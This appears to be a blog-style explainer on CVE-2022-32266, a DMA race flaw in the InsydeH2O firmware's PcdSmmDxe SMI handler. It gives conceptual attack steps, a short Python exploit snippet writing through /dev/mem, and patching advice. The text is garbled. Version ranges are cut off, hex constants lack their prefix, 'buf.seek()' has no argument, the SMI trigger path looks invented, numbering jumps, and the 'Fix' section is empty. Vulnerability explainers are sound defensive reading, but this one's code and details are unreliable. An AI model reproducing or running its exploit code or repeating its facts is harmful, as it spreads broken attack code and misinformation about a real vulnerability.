1. Introduction

Modern UEFI firmware, like InsydeH2O, handles critical system configuration during platform boot, and is therefore a juicy target for attackers. In early 2022, a serious vulnerability was uncovered that allowed an attacker to corrupt memory in the privileged SMM context of InsydeH2O BIOS, specifically via a flaw in how a parameter buffer was handled. This bug, CVE-2022-32266, opens the door to advanced attacks—potentially leading to escalation, information leak, or worse.
In this post, we’ll explain exactly what went wrong, how the flaw can be exploited (at a conceptual level), with some code fragments, and how it was patched.
2. What is CVE-2022-32266?
CVE-2022-32266 is a vulnerability in the InsydeH2O UEFI firmware running kernels 5. through 5.5, affecting the PcdSmmDxe driver’s use of a parameter buffer in SMI (System Management Interrupt) software handlers. Here’s the key part of the problem: If a malicious device can perform DMA (Direct Memory Access) during the handler’s execution, it may race the SMI handler and overwrite or corrupt memory (think classic TOCTOU—Time-Of-Check, Time-Of-Use).
Adjacent sensitive data (could be code pointers, tables, config)
> *Note: Detailed attack requires knowledge of the platform-specific PCD database contents.*
> CWE-787: Out-of-bounds Write
3. Technical Analysis
What is PcdSmmDxe?
- PcdSmmDxe is a DXE (Driver Execution Environment) phase driver that manages Platform Configuration Database (PCD) values.
- It registers handlers for SMIs (System Management Interrupts)—a special CPU mode with elevated privilege.
Software SMI handlers process commands via parameter buffers provided by less-trusted code.
The Role of the Parameter Buffer
The SMI handler receives a buffer pointer (typically in memory accessible by both SMM and the OS/device DMA), which contains:
Parameters for PCD changes
The handler does not copy or lock down the buffer, so while it’s “trusting” the buffer, it’s possible for an attacker—who can manipulate physical memory underneath (such as a rogue PCIe device)—to change the data between the time SMI checks it and the time it uses it.
DMA lets hardware write directly to system RAM, bypassing CPU-side memory protections.
- TOCTOU (Time Of Check/Time Of Use): A race window is created when data is checked and then later used, but might be changed in between.
So in this case, a malicious DMA device (for example, via Thunderbolt, or a malicious PCIe device) can race the SMI handler and change its input, potentially causing it to overwrite memory it shouldn’t.
Arrange (or hijack) DMA access to that buffer (via Thunderbolt, PCIe, or malicious hardware).
3. Trigger the SMI handler (for example by writing to a specific I/O port).
Cause the handler to perform out-of-bound writes, corrupting ACPI fields or adjacent memory.
Detailed knowledge of the target’s PCD database (platform-specific!).
- DMA access to system RAM (possible from a PCIe/Thunderbolt device or through local OS exploit).
- Ability to trigger the software SMI handler (typically by crafting an OS IOCTL or accessing SMBIOS tables from privileged software).
### Hypothetical Exploit Code (for research/education)
Below is a simplified Python snippet. It assumes you have already mapped the DMA buffer (e.g., via /dev/mem), and can trigger the SMI handler via a kernel module.
import mmap, os, time
# Memory-mapped buffer set up by a PcdSmmDxe SMI request
BUFFER_PHYS_ADDR = x12345000
BUFFER_SIZE = x100
def trigger_smi_handler():
# This will be platform-specific!
os.system("echo 1 > /sys/firmware/efi/smi_trigger")
def dma_attack():
with open("/dev/mem", "r+b") as f:
buf = mmap.mmap(f.fileno(), BUFFER_SIZE, offset=BUFFER_PHYS_ADDR)
# Step 1: Prepare legit buffer
buf.write(b'\x01' + b'A'* (BUFFER_SIZE-1))
buf.flush()
# Step 2: Trigger the SMI Handler
trigger_smi_handler()
# Step 3: Race to change part of the buffer before SMI handler uses it
time.sleep(.0001) # Try to sync with SMI handler
# Flip target bytes to manipulate SMI behavior
buf.seek()
buf.write(b'\xFF' * 16)
buf.flush()
# SMI handler may now misinterpret data and corrupt memory outside buffer
if __name__ == '__main__':
dma_attack()
Disclaimer: *This is for educational illustration only. You need root access and/or physical access to execute such code, and it is illegal without permission.*
(Kernel 5.2 is unaffected.)
The Fix:
Advice for Users and Vendors
- Update your firmware! Check your motherboard/laptop vendor for BIOS updates (look for InsydeH2O version and compare).
- Restrict DMA: Disable unused Thunderbolt/PCIe devices. On some platforms you can restrict which devices get DMA access from within BIOS/UEFI setup.
- Use IOMMU: Enable IOMMU/VT-d to restrict malicious DMA devices.
6. References & Further Reading
- NIST Entry for CVE-2022-32266
- Insyde Security Advisories
- Firmware Attacks Explained (Project Zero)
- UEFI Security - UEFI.org
- Wikipedia: System Management Mode
Takeaways
- Firmware bugs matter. A simple unchecked buffer in the wrong place can mean the end of all system security.
DMA attacks are real. Physical access or a privileged device can undermine everything.
- Patch promptly, especially firmware. And vendors, don’t trust buffers that come from the outside world!
*This article is exclusive to you, written in plain English for practical understanding. For security professionals: always test responsibly, and share findings with the community to keep systems safe.*
Timeline
Published on: 11/14/2022 22:15:00 UTC
Last modified on: 11/18/2022 16:02:00 UTC